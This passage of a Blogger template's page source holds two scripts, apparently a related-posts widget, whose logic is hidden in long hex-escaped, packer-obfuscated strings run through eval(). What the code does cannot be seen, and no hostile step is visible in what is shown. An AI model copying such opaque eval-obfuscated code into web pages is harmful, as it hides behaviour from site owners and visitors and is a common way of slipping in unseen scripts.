x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x31\x6a\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x4d\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x22\x5d\x3b\x31\x55\x28\x31\x43\x28\x31\x6e\x2c\x31\x72\x2c\x56\x2c\x31\x79\x2c\x31\x6f\x2c\x31\x54\x29\x7b\x31\x6f\x3d\x31\x43\x28\x56\x29\x7b\x31\x42\x28\x56\x3c\x31\x72\x3f\x5a\x5b\x34\x5d\x3a\x31\x6f\x28\x31\x53\x28\x56\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x72\x29\x3e\x31\x52\x3f\x31\x51\x5b\x5a\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x50\x29\x3a\x56\x2e\x31\x47\x28\x31\x4e\x29\x29\x7d\x3b\x31\x4f\x28\x56\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x79\x5b\x56\x5d\x29\x7b\x31\x6e\x3d\x31\x6e\x5b\x5a\x5b\x38\x5d\x5d\x28\x31\x4b\x20\x31\x4a\x28\x5a\x5b\x36\x5d\x2b\x31\x6f\x28\x56\x29\x2b\x5a\x5b\x36\x5d\x2c\x5a\x5b\x37\x5d\x29\x2c\x31\x79\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x42\x20\x31\x6e\x7d\x28\x5a\x5b\x30\x5d\x2c\x31\x49\x2c\x31\x48\x2c\x5a\x5b\x33\x5d\x5b\x5a\x5b\x32\x5d\x5d\x28\x5a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x36\x36\x7c\x78\x37\x44\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x33\x7c\x78\x33\x37\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x62\x66\x66\x31\x7c\x78\x33\x39\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x32\x33\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x78\x34\x37\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x31\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x35\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x30\x65\x38\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_C5QR3h);
  //]]>
</script>
<script>
//<![CDATA[
 var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyT3JPieKadCf05uHbUmImJDIvl02zxyP9m5T9ZFf8o3hQFKZR_qFnDpnqxCzdW0FbodKjC_rMXvobpcRzG4DZFfLGNq2ryJ1AAr7ge21oxQXQlO88RSqzbzOHW20dxyMaxs7iEez0n8A/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var _8t7IzL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x7a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x7a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c